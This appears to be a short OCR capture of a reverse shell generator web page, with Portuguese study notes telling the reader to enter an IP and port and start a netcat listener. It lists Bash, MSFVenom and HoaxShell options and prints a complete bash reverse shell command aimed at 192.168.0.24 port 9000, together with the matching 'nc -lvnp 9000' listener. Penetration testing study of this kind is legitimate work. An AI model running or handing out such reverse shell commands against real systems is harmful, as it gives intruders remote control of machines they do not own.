 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
coloque seu IP. e depois a porta que voce preferir.
para o nc -lvnp 9000 ficar na esculta.
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.0.24
Port 9000 +1
Listener Advanced
🚀 nc -lvnp 9000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
Bash 196
Bash read line
Bash 5
Bash udp
🚀 bash -c 'bash -i >& /dev/tcp
/192.168.0.24/9000 0>&1'